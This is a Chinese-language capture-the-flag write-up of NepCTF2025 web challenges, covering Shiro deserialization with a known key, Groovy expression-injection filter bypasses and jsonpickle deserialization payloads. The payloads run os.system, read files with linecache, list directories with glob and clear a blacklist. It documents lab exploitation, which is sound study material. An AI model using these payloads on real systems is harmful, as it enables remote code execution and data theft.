NepCTF2025-Web
JavaSeri
盲猜Shiro反序列化

1 | kPH+bIxk5D2deZiIxcaaaA== |
有了key直接连

注入内存马后在环境变量中找到flag
RevengeGooGooVVVY
这是一个Groovy表达式注入,在了解了基本的语法后发现
禁用闭包功能
1 | secureASTCustomizer.setClosuresAllowed(false); |
禁用execute方法
1 | if (methodName.equals("execute")) { |
只允许调用string类的合法方法
1 | if (typeName.equals("java.lang.String")) { |
发现evaluate并没有被过滤,有点类似与eval的任意代码执行,我们可以借助GroovyShell()
1 | def shell = new GroovyShell() |


easyGooGooVVVY

非预期?payload居然是一样的,估计是出题人的失误
safe_bank

一个基于flask框架的登录系统,分为普通用户和管理员用户,关于界面如下

通过抓包不难看出,用户登录会先分配cookie,再跳转到页面


base64解码后
1 | {"py/object": "__main__.Session", "meta": {"user": "qu43ter", "ts": 1753686024}} |
当尝试用admin用户的cookie
1 | {"py/object": "__main__.Session", "meta": {"user": "admin", "ts": 1753686024}} |

发现这是假的,于是再次分析已知信息,发现提到了jsonpickle的字样
1 | {"py/reduce": [{"py/function": "os.system"}, {"py/tuple": ["whoami"]}]} |
后面还过滤了reduce,system,subprocess,builtins,本来想用Unicode字体哈梭但是发现数据解码失败,尝试字符拼接返回error
这里我们需要借助一下官方文档并结合源码来看看有哪些可以利用的反序列化tags,同时借助一篇文章帮助我们理解
想通过{"py/type": "__main__.__dict__"}从全局变量去找黑名单,可惜__dict__被过滤
可以看看文件路径{"py/type": "__main__.__file__"}

看来方向是对的,其中一个py/repr的tag相当于执行eval,会比前面的命令执行构造简单一点,但由于有过滤,这里只是提及一下
(顺便提一句,数据编码错误到跟Unicode没关系,只是单纯自己把结构改了,在用__file__看路径时,用Unicode字体也行,但是我想用py/repr时返回error)
⚠一些自己没注意的细节
后面看源码发现,这是因为
py/repr反序列化时要加参数:safe=False
2
3
4
5
6
7
8
9
10
try:
data = json.loads(serialized)
payload = json.dumps(data, ensure_ascii=False)
for bad in FORBIDDEN:
if bad in payload:
return bad
return None
except:
return "error"但其实依旧无法绕过黑名单,使用Unicode字体是找不到包名的,这里应该依旧得用ASCII字符
而
{"py/type": "__main__.__file__"}通过getattr(__main__, "__fil𝓮__")动态查找属性,这里就可以正常解析
这里是基于py/object来构造,会获取类,并通过__new__来实例化,若实例化失败,则是通过解包的方式cls(*args)来实例化,本质上和py/reduce原理一样

先来读源码
1 | {"py/object": "linecache.getlines", "py/newargs": ["/app/app.py"]} |

列目录去找真的flag
1 | {"py/object": "glob.glob", "py/newargs": ["/*"]} |

但是读不了/readflag,不知道是不是没有权限的问题,估计还是得RCE进去看看
这里暂时网上看到的方法是置空FORBIDDEN,通过clear函数
1 | {"py/object": "__main__.FORBIDDEN.clear","py/newargs": []} |
py/object 指向 FORBIDDEN.clear 方法,py/newargs: [] 表示用空参数列表来调用这个方法,也就相当于FORBIDDEN.clear()

怎么说呢,其实还是得看看源码和文档,网上很多对jsonpickle的描述也只是一笔带过,理解这些tags的含义也就好多了
fakeXSS
